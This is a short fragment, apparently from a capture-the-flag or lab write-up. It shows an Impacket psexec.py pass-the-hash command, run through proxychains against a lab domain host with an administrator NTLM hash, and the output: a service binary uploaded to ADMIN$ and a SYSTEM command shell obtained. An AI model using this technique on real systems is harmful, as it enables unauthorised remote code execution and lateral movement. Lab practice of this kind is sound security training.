 → Lab4 proxychains -q psexec.py cyberstrikelab.com/administrator@cyberweb.cyberstrikelab.com -hashes aad3b435b51404eeaad3b435b51404ee:00f995cbe63fd30411f44d434b8dac98
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/
ources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on cyberweb.cyberstrikelab.com.....
[*] Found writable share ADMIN$
[*] Uploading file bufDGQNl.exe
[*] Opening SVCManager on cyberweb.cyberstrikelab.com.....
[*] Creating service WXiu on cyberweb.cyberstrikelab.com.....
[*] Starting service WXiu.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32>